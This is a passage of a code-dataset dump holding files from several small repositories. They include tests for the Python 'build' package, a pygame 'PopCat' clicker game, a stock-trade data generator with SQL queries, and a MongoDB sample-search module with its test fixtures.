"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4046,
"license_type": "permissive",
"max_line_length": 117,
"num_lines": 124,
"path": "/tests/test_env.py",
"repo_name": "EdwardBetts/build",
"src_encoding": "UTF-8",
"text": "# SPDX-License-Identifier: MIT\nimport json\nimport os\nimport platform\nimport shutil\nimport subprocess\nimport sys\nimport sysconfig\n\nimport pytest\n\nimport build.env\n\n\n@pytest.mark.isolated\ndef test_isolation():\n subprocess.check_call([sys.executable, '-c', 'import build.env'])\n with build.env.IsolatedEnvBuilder() as env:\n with pytest.raises(subprocess.CalledProcessError):\n debug = 'import sys; import os; print(os.linesep.join(sys.path));'\n subprocess.check_call([env.executable, '-c', '{} import build.env'.format(debug)])\n\n\n@pytest.mark.isolated\ndef test_isolated_environment_install(mocker):\n with build.env.IsolatedEnvBuilder() as env:\n mocker.patch('subprocess.check_call')\n\n env.install([])\n subprocess.check_call.assert_not_called()\n\n env.install(['some', 'requirements'])\n if sys.version_info[:2] != (3, 5):\n subprocess.check_call.assert_called()\n args = subprocess.check_call.call_args[0][0][:-1]\n assert args == [\n env._pip_executable,\n '-{}m'.format('E' if env._pip_executable == env._python_executable and sys.version_info[0] == 2 else ''),\n 'pip',\n 'install',\n '--prefix',\n env.path,\n '--ignore-installed',\n '--no-warn-script-location',\n '-r',\n ]\n\n\n@pytest.mark.isolated\ndef test_create_isolated_build_host_with_no_pip(tmp_path, capfd, mocker):\n mocker.patch.object(build.env, 'pip', None)\n expected = {'pip', 'greenlet', 'readline', 'cffi'} if platform.python_implementation() == 'PyPy' else {'pip'}\n\n with build.env.IsolatedEnvBuilder() as isolated_env:\n cmd = [isolated_env.executable, '-m', 'pip', 'list', '--format', 'json']\n packages = {p['name'] for p in json.loads(subprocess.check_output(cmd, universal_newlines=True))}\n assert packages == expected\n assert isolated_env._pip_executable == isolated_env.executable\n out, err = capfd.readouterr()\n if sys.version_info[0] == 3:\n assert out # ensurepip prints onto the stdout\n else:\n assert not out\n assert not err\n\n\n@pytest.mark.isolated\ndef test_create_isolated_build_has_with_pip(tmp_path, capfd, mocker):\n with build.env.IsolatedEnvBuilder() as isolated_env:\n pass\n assert isolated_env._pip_executable == sys.executable\n out, err = capfd.readouterr()\n assert not out\n assert not err\n\n\n@pytest.mark.skipif(sys.version_info[0] == 2, reason='venv module used on Python 3 only')\ndef test_fail_to_get_script_path(mocker):\n get_path = mocker.patch('sysconfig.get_path', return_value=None)\n with pytest.raises(RuntimeError, match=\"Couldn't get environment scripts path\"):\n env = build.env.IsolatedEnvBuilder()\n with env:\n pass\n assert not os.path.exists(env._path)\n assert get_path.call_count == 1\n\n\n@pytest.mark.skipif(sys.version_info[0] == 2, reason='venv module used on Python 3 only')\ndef test_executable_missing_post_creation(mocker):\n original_get_path = sysconfig.get_path\n\n def _get_path(name, vars): # noqa\n shutil.rmtree(vars['base'])\n return original_get_path(name, vars=vars)\n\n get_path = mocker.patch('sysconfig.get_path', side_effect=_get_path)\n with pytest.raises(RuntimeError, match='Virtual environment creation failed, executable .* missing'):\n with build.env.IsolatedEnvBuilder():\n pass\n assert get_path.call_count == 1\n\n\ndef test_isolated_env_abstract():\n with pytest.raises(TypeError):\n build.env.IsolatedEnv()\n\n\ndef test_isolated_env_has_executable_still_abstract():\n class Env(build.env.IsolatedEnv): # noqa\n @property\n def executable(self):\n raise NotImplementedError\n\n with pytest.raises(TypeError):\n Env()\n\n\ndef test_isolated_env_has_install_still_abstract():\n class Env(build.env.IsolatedEnv): # noqa\n def install(self, requirements):\n raise NotImplementedError\n\n with pytest.raises(TypeError):\n Env()\n"
},
{
"alpha_fraction": 0.6070038676261902,
"alphanum_fraction": 0.7105058431625366,
"avg_line_length": 23.245283126831055,
"blob_id": "2c5d4d0f72ef16f84dc85d13b6cd188b23ec79cb",
"content_id": "cdc1070eb13c0059dc159ec925dc5a955c7c2c8d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 1286,
"license_type": "permissive",
"max_line_length": 142,
"num_lines": 53,
"path": "/docs/installation.rst",
"repo_name": "EdwardBetts/build",
"src_encoding": "UTF-8",
"text": "============\nInstallation\n============\n\nYou can download a tarball_ from Github, checkout the latest `git tag`_ or fetch\nthe artifacts from `project page`_ on PyPI.\n\n``build`` may also be installed via `pip`_ or an equivalent:\n\n.. code-block:: sh\n\n $ pip install build\n\nThe recommended way is to checkout the git tags, as they are PGP signed with one\nof the following keys:\n\n- |3DCE51D60930EBA47858BA4146F633CBB0EB4BF2|_ *(Filipe Laíns)*\n\nBootstrapping\n=============\n\nThis package can build itself with only the ``toml`` and ``pep517``\ndependencies. The ``--skip-dependencies`` flag should be used in this\ncase.\n\n\nCompatibility\n=============\n\n``build`` is verified to be compatible with the following Python\nversions:\n\n- 2.7\n- 3.5\n- 3.6\n- 3.7\n- 3.8\n- 3.9\n- PyPy(2)\n- PyPy3\n\n\n.. _pipx: https://github.com/pipxproject/pipx\n.. _pip: https://github.com/pypa/pip\n.. _PyPI: https://pypi.org/\n\n.. _tarball: https://github.com/pypa/build/releases\n.. _git tag: https://github.com/pypa/build/tags\n.. _project page: https://pypi.org/project/build/\n\n\n.. |3DCE51D60930EBA47858BA4146F633CBB0EB4BF2| replace:: ``3DCE51D60930EBA47858BA4146F633CBB0EB4BF2``\n.. _3DCE51D60930EBA47858BA4146F633CBB0EB4BF2: https://keyserver.ubuntu.com/pks/lookup?op=get&search=0x3dce51d60930eba47858ba4146f633cbb0eb4bf2\n"
}
] | 3 |
VishalSingh5846/ADB_HW2 | https://github.com/VishalSingh5846/ADB_HW2 | a5ba3491011d2dcddebe1a4599561df10cf5c2d7 | 9a35a966c4632a569e964210d0a4e6a527cb3b42 | f7c15a1258e06559b8e3be36e8b9c1a33fc036c4 | refs/heads/master | 2020-09-12T19:30:41.570357 | 2019-11-18T19:27:55 | 2019-11-18T19:27:55 | 222,527,739 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4949358403682709,
"alphanum_fraction": 0.5334233641624451,
"avg_line_length": 22.109375,
"blob_id": "6c936fa1bbbdcc17324d4279ebc2ba17fe8d5855",
"content_id": "ff84503bde088070b529b228d62682804fbecbe7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1481,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 64,
"path": "/Q1.py",
"repo_name": "VishalSingh5846/ADB_HW2",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport random\nimport sys\n\n\ndef gen(frac, N):\n\n vec = [i+1 for i in range(N)]\n vec = list(np.random.permutation(vec))\n # vec = [7, 4, 6, 2, 3, 8, 1, 5]\n outvec = [i for i in vec]\n\n while len(vec) * frac >= 1:\n cnt = int(len(vec) * frac)\n outvec = outvec + vec[:cnt]\n vec = vec[:cnt]\n # print outvec,vec\n return outvec\n\n\ndef generateTrade(N, symbols):\n\n last = {}\n res = []\n for time in range(N):\n symbol = random.choice(symbols)\n quant = random.randint(100,10000)\n \n lower = 50\n upper = 500\n \n if symbol in last:\n lower = max(last[symbol] - 5, 50)\n upper = min(last[symbol] + 5,500)\n price = random.randint(lower,upper)\n while symbol in last and price==last[symbol]:\n price = random.randint(lower,upper)\n \n # if not (lower==50 and upper==500):\n # print symbol,last[symbol],price\n last[symbol] = price\n res += [[time,symbol,quant,price]]\n\n if time % 100000 == 0:\n print \"Processed:\",time,' \\r',\n sys.stdout.flush()\n print \"Trade Data Generated! \"\n return res\n\n\ndef dumpTrade(trade):\n f = open('trade.txt','w')\n f.write('Time,Symbol,Quantity,Price\\n')\n f.write(\"\\n\".join(map(lambda x: \",\".join(map(str,x)), trade)))\n f.close()\n\n\n\n\nsym = gen(0.3,70002)\n\ntrade = generateTrade(10000000, sym)\n\ndumpTrade(trade)\n\n\n"
},
{
"alpha_fraction": 0.45588234066963196,
"alphanum_fraction": 0.5036764740943909,
"avg_line_length": 14.166666984558105,
"blob_id": "297390b2e33a9a855b24bc8aeb9c0aacec5e012c",
"content_id": "37c5856864e2f54b322364bc94959f0e74c32262",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 272,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 18,
"path": "/runAll.sh",
"repo_name": "VishalSingh5846/ADB_HW2",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n\n# Question1\nprintf \"\\n\\n-------------------\\nQuestion 1\\n\"\npython Q1.py\n./run.sh Q1.q Q1.a\nq Q1.q -q\n\n\n# Question 2\nprintf \"\\n\\n-------------------\\nQuestion 2\\n\"\n\n\n# Question 3\nprintf \"\\n\\n-------------------\\nQuestion 3\\n\"\n./run.sh Q3.q Q3.a\ntime q Q3.q -q"
},
{
"alpha_fraction": 0.3529411852359772,
"alphanum_fraction": 0.47058823704719543,
"avg_line_length": 16,
"blob_id": "015c113a1cc2b79e872a108998b640cc5f813e4f",
"content_id": "66ffaf409c556e2b394a3b86a9b52900c368af57",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 68,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 4,
"path": "/run.sh",
"repo_name": "VishalSingh5846/ADB_HW2",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#echo $1 $2\n./a2q -a 1 -c -o $1 $2\necho \"exit 0;\" >> $1\n"
},
{
"alpha_fraction": 0.6832504272460938,
"alphanum_fraction": 0.7131011486053467,
"avg_line_length": 47.79166793823242,
"blob_id": "8a973096b61b6a899f7ef308d7332d56bc61d88f",
"content_id": "afa69a3832138a6985e9310aff74a1715a2aff13",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 1206,
"license_type": "no_license",
"max_line_length": 260,
"num_lines": 24,
"path": "/Q1.sql",
"repo_name": "VishalSingh5846/ADB_HW2",
"src_encoding": "UTF-8",
"text": "\r\nDROP TABLE IF EXISTS TRADE;\r\n\r\nCREATE TABLE TRADE(Time int, Symbol int, Quantity int, Price int);\r\n\r\nLOAD DATA LOCAL INFILE 'trade.txt'\r\nINTO TABLE TRADE FIELDS TERMINATED BY ','\r\nLINES TERMINATED BY '\\n'\r\n(Time, Symbol , Quantity, Price);\r\nCREATE INDEX index1 ON Trade (Time);\r\n\r\n\r\nSELECT SUM(Price * Quantity) / SUM(Quantity) from TRADE GROUP BY SYMBOL;\r\n\r\n\r\nSelect Time, Symbol, Quantity, Price, Q2,P2, SUM(P2 * Q2) / SUM(Q2) FROM ( Select T1.*,T2.Price as P2,T2.Quantity as Q2 from Trade T1, Trade T2 WHERE T2.Time BETWEEN T1.Time-9 AND T1.Time AND T2.Symbol = T1.Symbol ) TX GROUP BY Symbol,Time ORDER BY Symbol,Time\r\n\r\n\r\nSELECT *, (SELECT AVG(PRICE) FROM Trade WHERE Symbol = T1.Symbol AND Time <= T1.Time ORDER BY Time DESC LIMIT 10) AS MovAvg FROM Trade T1;\r\n\r\n\r\nSELECT *, (SELECT SUM(Price * Quantity) / SUM(Quantity) FROM Trade WHERE Symbol = T1.Symbol AND Time <= T1.Time ORDER BY Time DESC LIMIT 10) AS MovAvgWeighted FROM Trade T1 ORDER BY Symbol, Time;\r\n\r\n\r\nSELECT Symbol, MAX(Price - MinPrice) from (select T1.Time,T1.Symbol,T1.Price,(select MIN(Price) from Trade where Time<=T1.Time AND T1.Symbol = Symbol) AS MinPrice from Trade T1 ORDER BY Symbol,Time ) T2 GROUP BY Symbol; \r\n\r\n\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.5065243244171143,
"alphanum_fraction": 0.5373665690422058,
"avg_line_length": 18.904762268066406,
"blob_id": "1d12a41f20743285c2ab362986430aa25088f651",
"content_id": "5b75365ac781322dda0f7c8f76d36d74cdb9144b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 843,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 42,
"path": "/Q3.py",
"repo_name": "VishalSingh5846/ADB_HW2",
"src_encoding": "UTF-8",
"text": "\n\n\nfriends = open('friends.txt').read().replace('\\r','').split('\\n')[1:]\nlikes = open('like.txt').read().replace('\\r','').split('\\n')[1:]\nfriends = filter(lambda x: len(x.strip()) > 0, friends)\nlikes = filter(lambda x: len(x.strip()) > 0, likes)\n\nfr = map(lambda x: map(lambda y: int(y.strip()), x.strip().split(',')), friends)\nlik = map(lambda x: map(lambda y: int(y.strip()), x.strip().split(',')), likes)\n\n\nprint fr[:3]\nprint lik[:3]\n\ndic = {}\nlikLst = {}\nfor temp in lik:\n p = temp[0]\n a = temp[1]\n \n if p not in likLst: likLst[p] = set()\n likLst[p].add(a)\n\nfrnd = {}\n\nfor z in fr:\n p1,p2 = z[0],z[1]\n frnd[(p1,p2)] = 1\n frnd[(p2,p1)] = 1\n\n\nans = []\n\nfor p1,p2 in frnd:\n\n for a in likLst.get(p2,set()):\n if a not in likLst.get(p1,set()):\n ans.append([p1,p2,a])\n\n\n\n\n\nprint len(ans),ans[:10]\n\n\n\n\n"
},
{
"alpha_fraction": 0.6327272653579712,
"alphanum_fraction": 0.6581818461418152,
"avg_line_length": 15.666666984558105,
"blob_id": "e2634e8e6b60f7c7f1e262375dfac665258e0dda",
"content_id": "94a5ef2e5947e1665fb7be19dfe93a54d594f09d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 275,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 15,
"path": "/ReadMe.txt",
"repo_name": "VishalSingh5846/ADB_HW2",
"src_encoding": "UTF-8",
"text": "Q1) The Aquery code for all 4 parts is present in Q1.a, and the code for generating the distribution is in Q1.py\r\n\r\n\r\n\r\n\r\nQ3) The Aquery code is present in Q3.a (A checker written in Python is in Q3.py)\r\n\r\n\r\n\r\n\r\n\r\n\r\nEXECUTION:\r\n\r\n./runAll.sh will run all the code\r\n\r\n\r\n\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.5833333134651184,
"alphanum_fraction": 0.625,
"avg_line_length": 22.5,
"blob_id": "256d238eae65c916e83f8ae5bbfddfd56ef1a3d0",
"content_id": "07330b9f3cdd8afe2bd0659b8d7018bafb102711",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 48,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 2,
"path": "/a2q",
"repo_name": "VishalSingh5846/ADB_HW2",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\njava -jar /opt/q/l32/aquery.jar $*\n\n"
}
] | 7 |
siner308/crawler-gris.gg.go.kr | https://github.com/siner308/crawler-gris.gg.go.kr | f6b7652613a9239bb2cb89abb8a2c0c3e1912421 | 5a9c6fdfc244940d234e3b0b07cd313fd54e513b | bd06c87bf25c563b19570749d76d08993bcff74e | refs/heads/master | 2021-02-26T07:06:24.717001 | 2020-03-06T19:53:58 | 2020-03-06T19:53:58 | 245,505,032 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.45158851146698,
"alphanum_fraction": 0.5003781914710999,
"avg_line_length": 22.398229598999023,
"blob_id": "0774fa6c9fb84d52f3a44c278336837972021979",
"content_id": "8bcbaafd5d1a8ffccce6807d79197c40b28edf7b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2644,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 113,
"path": "/screen.py",
"repo_name": "siner308/crawler-gris.gg.go.kr",
"src_encoding": "UTF-8",
"text": "import os\nimport cv2\nimport numpy\nimport glob\n\nfrom selenium import webdriver\nfrom PIL import Image\n\ndef screenshot(arr):\n i = arr[0]\n j = arr[2]\n\n chrome_options = webdriver.ChromeOptions()\n chrome_options.add_argument(\"headless\")\n chrome_options.add_argument(\"window-size=256x256\")\n chrome_options.add_argument(\"--no-sandbox\")\n chrome_options.add_argument(\"disable-gpu\")\n chrome_options.add_argument(\"--disable-dev-shm-usage\")\n\n driver = webdriver.Chrome(\"../chromedriver\", chrome_options=chrome_options)\n# driver = webdriver.Chrome(\"./chromedriver\")\n return None\n k = 0\n l = 0\n\n while(j < arr[3] + 1):\n i = arr[0]\n while(i < arr[1] + 1): \n url = 'https://gris.gg.go.kr:8888/grisgis/rest/services/bdsMap_Cbnd_Cache/MapServer/tile/10/%s/%s' % (str(j), str(i))\n driver.get(url)\n filename = 'images/10/%s_%s.png' % (str(j), str(i))\n driver.save_screenshot(filename)\n print(\"save %s_%s.png\" % (str(j), str(i)))\n\n i = i + 1\n k = k + 1\n j = j + 1\n l = l + 1\n\n\ndef append_images(arr):\n i = arr[0]\n j = arr[2]\n k = 0\n l = 0\n\n pixel_x = (arr[1] - arr[0] + 1) * 256\n pixel_y = (arr[3] - arr[2] + 1) * 256\n\n result = Image.new(\"RGBA\", (pixel_x, pixel_y))\n\n\n while(j < arr[3] + 1):\n i = arr[0]\n k = 0\n while(i < arr[1] + 1):\n filename = 'images/10/%s_%s.png' % (str(j), str(i))\n print('j = %s, i = %s' % (str(j), str(i)))\n im = Image.open(filename)\n result.paste(im=im, box=(k * 256, l * 256))\n i = i + 1\n k = k + 1\n j = j + 1\n l = l + 1\n\n result.save('result.png') \n\n\ndef append_with_opencv(arr):\n i = arr[0]\n j = arr[2]\n k = 0\n l = 0\n\n dir = \".\"\n ext = \".pdf\"\n\n pathname = os.path.join(dir, \"*\" + ext)\n images = [cv2.imread(img) for img in glob.glob(\"images\")]\n height = 35840\n width = 30208\n output = numpy.zeros((height, width, 3))\n y = 0\n x = 0\n for image in images:\n h, w, d = image.shape\n output[y:y + h, x : x+w] = image\n print(\"x = %s, y = %s\" % (str(x), str(y)))\n if x == arr[1] - arr[0]:\n x = 0\n y = y + 1\n\n cv2.imwrite(\"result.pdf\", output)\n\n\ndef start():\n# x_min = 138734\n# x_max = 138851\n# y_min = 143841\n# y_max = 143980\n\n x_min = 69375\n x_max = 69404\n y_min = 71925\n y_max = 71972\n \n arr = [x_min, x_max, y_min, y_max]\n screenshot(arr)\n# append_images(arr)\n# append_with_opencv(arr)\n\nif __name__ == \"__main__\":\n start()\n"
}
] | 1 |
Fabricourt/mpayments | https://github.com/Fabricourt/mpayments | 7417703a5d104376839216fcf0f07c5164a6eeae | 930cd5e41b09026a35126c5eb3921c54a5442b68 | 6fed7a05e73d83578b439fbd036f329f65b7d5ef | refs/heads/master | 2023-07-15T06:17:36.079292 | 2021-09-06T13:05:18 | 2021-09-06T13:11:42 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.706256628036499,
"alphanum_fraction": 0.7285259962081909,
"avg_line_length": 43.904762268066406,
"blob_id": "236ca5bdbfb61fc40218fb993fd3f0258ecca82e",
"content_id": "d98d54e9626c043aa15f80e7d29bebf954f198b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 943,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 21,
"path": "/mpesa/models.py",
"repo_name": "Fabricourt/mpayments",
"src_encoding": "UTF-8",
"text": "import uuid\nfrom django.db import models\nfrom phonenumber_field.modelfields import PhoneNumberField\n\nSTATUS = ((1, \"Pending\"), (0, \"Complete\"))\n\nclass Transaction(models.Model):\n \"\"\"This model records all the mpesa payment transactions\"\"\"\n transaction_no = models.CharField(default=uuid.uuid4, max_length=50, unique=True)\n phone_number = PhoneNumberField(null=False, blank=False)\n checkout_request_id = models.CharField(max_length=200)\n reference = models.CharField(max_length=40, blank=True)\n description = models.TextField(null=True, blank=True)\n amount = models.CharField(max_length=10)\n status = models.CharField(max_length=15, choices=STATUS, default=1)\n receipt_no = models.CharField(max_length=200, blank=True, null=True)\n created = models.DateTimeField(auto_now_add=True)\n ip = models.CharField(max_length=200, blank=True, null=True)\n\n def __unicode__(self):\n return f\"{self.transaction_no}\"\n"
},
{
"alpha_fraction": 0.8333333134651184,
"alphanum_fraction": 0.8333333134651184,
"avg_line_length": 38,
"blob_id": "b588f11b001093cd38c6103b04265b28c98aeff0",
"content_id": "4cbba364ef0ab9107806c4ad777e2c82cac8396f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 78,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 2,
"path": "/README.md",
"repo_name": "Fabricourt/mpayments",
"src_encoding": "UTF-8",
"text": "# mpayments\nA simple app to demonstrate mpesa payment integration into django\n"
}
] | 2 |
irfanrobot/PopCat_Meme_Desktop | https://github.com/irfanrobot/PopCat_Meme_Desktop | f71451a2f1214fbdcf2a94c9f0b9e74f24cdae68 | 48814dc2afc41fbdb8a6eacb7714dc51cb132059 | b1adc3ba7421cc8da196c7e14cfec9c994fcf0da | refs/heads/master | 2023-03-07T06:21:35.440621 | 2021-02-15T13:30:32 | 2021-02-15T13:30:32 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.49343758821487427,
"alphanum_fraction": 0.5300195217132568,
"avg_line_length": 30.98214340209961,
"blob_id": "8dec41c9344f34b6628f624a10104d3746a11d4f",
"content_id": "44b5aa2ea83dc81dbfedafe3f49448eac0d68f67",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3611,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 112,
"path": "/cat.py",
"repo_name": "irfanrobot/PopCat_Meme_Desktop",
"src_encoding": "UTF-8",
"text": "import os\nimport pypresence\nimport pygame\n\n#-*- coding:utf-8 -*-\n\n#pyinstaller --icon=icon\\\\icon.ico -w --hidden-import=pygame cat.py\n\n#---- reset ----#\npygame.init()\npygame.display.set_caption(\"PopCat\")\nrpc = Presence(\"DISCORD APP ID\")\nrpc.connect()\n\n#---- screen ----#\nscreen_size_1 = 512\nscreen_size_2 = 512\nscreen_size = screen_size_1, screen_size_2\nscreen = pygame.display.set_mode(screen_size)\npygame.mouse.set_visible(False)\n\n#---- image ----#\non = os.getcwd()\nimage1 = pygame.image.load(os.path.abspath(\"icon\\\\1.png\"))\nimage2 = pygame.image.load(os.path.abspath(\"icon\\\\2.png\"))\nimage3 = pygame.image.load(os.path.abspath(\"icon\\\\3.png\"))\nimage4 = pygame.image.load(os.path.abspath(\"icon\\\\4.png\"))\nimage5 = pygame.image.load(os.path.abspath(\"icon\\\\5.png\"))\nimage6 = pygame.image.load(os.path.abspath(\"icon\\\\6.png\"))\npygame.display.set_icon(image1)\n\n#---- sound ----#\nsound1 = pygame.mixer.Sound(os.path.abspath(\"sound\\\\1.wav\"))\nsound2 = pygame.mixer.Sound(os.path.abspath(\"sound\\\\2.wav\"))\n\n#---- font ----#\nfont = pygame.font.Font(os.path.abspath(\"font\\\\SCDream6.otf\"), 30)\nimg1 = font.render('벌써 10000번 눌렀다.',True,(255, 255, 255))\nimg2 = font.render('이제 너 할꺼 하자구',True,(255, 255, 255))\n\n#---- FPS ----#\nFPS = 60\nCLOCK = pygame.time.Clock()\n\n#---- main loop ----#\ncrashed = False\ncondition = 1\nester = 0\nnmb = 1000\nwhile not crashed:\n\n for event in pygame.event.get():\n if event.type == pygame.QUIT:\n crashed = True\n\n if event.type == pygame.KEYDOWN:\n if event.key == pygame.K_SPACE or event.key == pygame.K_UP or event.key == pygame.K_DOWN:\n if ester >= nmb:\n if condition == 1:\n condition += 4\n elif condition == 3:\n condition += 3\n else:\n condition += 1\n ester += 1\n if ester <= nmb*10:\n sound2.play()\n elif event.key == pygame.K_z or event.key == pygame.K_LEFT:\n if condition == 1 or condition == 2:\n condition += 2\n if condition == 5:\n condition += 1\n elif event.key == pygame.K_x or event.key == pygame.K_RIGHT:\n if condition == 3 or condition == 4:\n condition -= 2\n elif condition == 6:\n condition -= 1\n if event.key == pygame.K_ESCAPE:\n crashed = True\n elif event.type == pygame.KEYUP:\n if event.key == pygame.K_SPACE or event.key == pygame.K_UP or event.key == pygame.K_DOWN:\n if condition == 5:\n condition -= 4\n elif condition == 6:\n condition -= 3\n elif condition == 2 or condition == 4:\n condition -= 1\n if ester <= nmb*10:\n sound1.play()\n\n if ester >= nmb*10:\n screen.blit(img1, (50,350))\n screen.blit(img2, (70,400))\n else:\n if condition == 1:\n screen.blit(image1, (0, 0))\n elif condition == 2:\n screen.blit(image2, (0, 0))\n elif condition == 3:\n screen.blit(image3, (0, 0))\n elif condition == 4:\n screen.blit(image4, (0, 0))\n elif condition == 5:\n screen.blit(image5, (0, 0))\n elif condition == 6:\n screen.blit(image6, (0, 0))\n\n pygame.display.update()\n CLOCK.tick(FPS)\n rpc.update(state=\"PopCat\", detalis=\"POP!\", large_image=\"POP\", start=ester\" 번\")\n\npygame.quit()"
},
{
"alpha_fraction": 0.6612903475761414,
"alphanum_fraction": 0.6774193644523621,
"avg_line_length": 14.75,
"blob_id": "d249b9a62d14b06c9a0e82da6227674930419c85",
"content_id": "b5b4fd186f3657330b982bc573fd671d4058e91f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 62,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 4,
"path": "/README.md",
"repo_name": "irfanrobot/PopCat_Meme_Desktop",
"src_encoding": "UTF-8",
"text": "# PopCat!\n\n\n## Exe Download Link : https://ligwa.tistory.com/2"
}
] | 2 |
diffpy/sampledb | https://github.com/diffpy/sampledb | 2fa35e9a0c9fc6eaaddd74bc914b1518cc449f64 | 04e6a5001ef72866460f9725a1a7e3849c8b5847 | dd2db173ed999b72015dc861872c7b6dc509dd3b | refs/heads/master | 2021-05-07T21:33:09.282423 | 2018-03-17T02:44:21 | 2018-03-17T02:44:21 | 109,028,289 | 0 | 2 | null | 2017-10-31T17:12:12 | 2018-03-17T02:44:24 | 2018-03-17T02:44:22 | Python | [
{
"alpha_fraction": 0.5608732104301453,
"alphanum_fraction": 0.5629723072052002,
"avg_line_length": 29.9350643157959,
"blob_id": "1824eeabc47d276b50d1bf597654e59105d3488d",
"content_id": "0fd3a4c24c7577b61ac4cee0a58992d55f7a83c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2382,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 77,
"path": "/sampledb/searchresult.py",
"repo_name": "diffpy/sampledb",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nfrom pprint import pformat\nfrom functools import reduce\n\n\nclass SearchResult(object):\n \"\"\"\n An object containing the matching results of a search on the database.\n \"\"\"\n\n def __init__(self, results):\n \"\"\"\n Create a SearchResult.\n \"\"\"\n self.results = pd.DataFrame(results)\n if self.results.size == 0:\n return\n self.results.sort_values(list(self.results.columns), inplace=True)\n self.results.reset_index(drop=True, inplace=True)\n\n def __repr__(self):\n return pformat(self.results.T.to_dict())\n\n def __str__(self):\n return pformat(self.results.T.to_dict())\n\n def __eq__(self, other):\n if type(other) is type(self):\n return self.results.equals(other.results)\n return False\n\n def __ne__(self, other):\n return not self.__eq__(other)\n\n def count(self):\n \"\"\"\n Returns the number of samples that match the search.\n \"\"\"\n return len(self.results)\n\n def filter(self, indices):\n \"\"\"\n Filter the search results.\n Returns new SearchResult with only the filtered results.\n \"\"\"\n df = self.results.filter(items=indices, axis=0)\n return SearchResult(df.reset_index(drop=True))\n\n def download(self, filename, schema={}):\n \"\"\"\n Download the search results as a spreadsheet.\n \"\"\"\n if len(self.results) == 0:\n print('You cannot download an empty spreadsheet.')\n return\n frames = []\n for name in self.results:\n f = self.results[name].rename(name.replace('_', ' ').title())\n f = f.to_frame()\n frames.append(f)\n df = reduce(lambda x, y: x.join(y), frames)\n\n cols = df.columns.tolist()\n order = schema.get('order', [])\n order = [o.replace('_', ' ').title() for o in order]\n order = [o for o in order if o in cols]\n order = order + [c for c in cols if c not in order]\n df = df[order]\n\n writer = pd.ExcelWriter(filename, engine='xlsxwriter')\n df.to_excel(writer, index=False)\n sheet = writer.sheets['Sheet1']\n for i, name in enumerate(df):\n width = max(len(str(val)) for val in df[name])\n width = max(width, len(name)) + 1\n sheet.set_column(i, i, width)\n writer.save()\n"
},
{
"alpha_fraction": 0.5847688317298889,
"alphanum_fraction": 0.6119673848152161,
"avg_line_length": 28.810810089111328,
"blob_id": "9f24774e4bdcbf7cf55b9770b400cbce4912c684",
"content_id": "5d4e9d7da3b27e66db199820c6fd7cddc61dab69",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1103,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 37,
"path": "/sampledb/tests/conftest.py",
"repo_name": "diffpy/sampledb",
"src_encoding": "UTF-8",
"text": "import pytest\nimport os\nfrom datetime import datetime\nfrom sampledb.sampledatabase import SampleDatabase\n\n\n@pytest.fixture(scope='function')\ndef pdb():\n db = SampleDatabase(hostname=os.environ.get('Host'),\n db='test', collection='publishtests')\n yield db\n db.publisher.collection.remove()\n\n\n@pytest.fixture(scope='function')\ndef sdb(entries):\n db = SampleDatabase(hostname=os.environ.get('Host'),\n db='test', collection='searchtests')\n db.searcher.collection.insert(entries)\n entries = [d.pop('_id', None) for d in entries]\n yield db\n db.searcher.collection.remove()\n\n\n@pytest.fixture(scope='function')\ndef entries():\n return [{'date': datetime(2017, 1, 1), 'sample_name': 'Ni'},\n {'date': datetime(2017, 1, 1), 'sample_name': None},\n {'date': datetime(2017, 2, 27), 'sample_name': 'Ni'},\n {'date': datetime(2017, 2, 27), 'sample_name': None}]\n\n\n@pytest.fixture(scope='function')\ndef config():\n return {'hostname': '0.0.0.0',\n 'db': 'test_db',\n 'collection': 'test_coll'}\n"
},
{
"alpha_fraction": 0.7777777910232544,
"alphanum_fraction": 0.7888888716697693,
"avg_line_length": 29,
